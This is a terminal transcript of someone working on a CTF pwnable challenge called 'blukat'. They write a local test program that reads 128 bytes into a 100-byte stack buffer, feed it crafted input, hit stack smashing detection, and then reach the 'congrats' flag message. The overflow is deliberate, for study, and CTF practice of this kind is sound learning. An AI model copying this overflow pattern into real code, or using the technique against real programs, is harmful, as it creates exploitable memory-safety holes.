 ubuntu@ubuntu:~/pwnables/blukat$ cat test.c
#include <stdio.h>
#include <string.h>
#include <stdlib.h>
#include <fcntl.h>
char password[100];
int main(){
        // open file with read perms, stores FD/address in fp
        FILE* fp = fopen("./password", "r");

        fgets(password, 100, fp);
        // created a test file reading: 'A' 99 times
        printf("test      : %s\n", password);
        char buf[100];
        printf("guess the password!\n");
        //gets 128 bytes from stdin... store in buf
        // try passing in 'A' 99 times, then 100-127 are null strings, so 28 "\x00"'s
        fgets(buf, 128, stdin);

        printf("your guess: %s\n", buf);

        //now should get here
        if(!strcmp(password, buf)){
                printf("congrats! here is your flag: ");
        }
        else{
                printf("wrong guess!\n");
                exit(0);
        }
        return 0;
}

ubuntu@ubuntu:~/pwnables/blukat$ gcc *.c -o blukat.test
/usr/bin/ld: /tmp/cc791DB0.o: in function `main':
test.c:(.text+0x0): multiple definition of `main'; /tmp/ccoH3CF2.o:blukat.c:(.text+0x7c): first defined here
collect2: error: ld returned 1 exit status
ubuntu@ubuntu:~/pwnables/blukat$ cat testfile
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
ubuntu@ubuntu:~/pwnables/blukat$ stat --printf=%s testfile
ubuntu@ubuntu:~/pwnables/blukat$ ./test < testfile
test      : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
guess the password!
your guess: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
*** stack smashing detected ***: terminated
Aborted (core dumped)
ubuntu@ubuntu:~/pwnables/blukat$ vim testfile
ubuntu@ubuntu:~/pwnables/blukat$ stat --printf=%s testfile
ubuntu@ubuntu:~/pwnables/blukat$ ./test < testfile
test      : AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
guess the password!
your guess: AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
congrats! here is your flag: ubuntu@ubuntu:~/pwnables/blukat$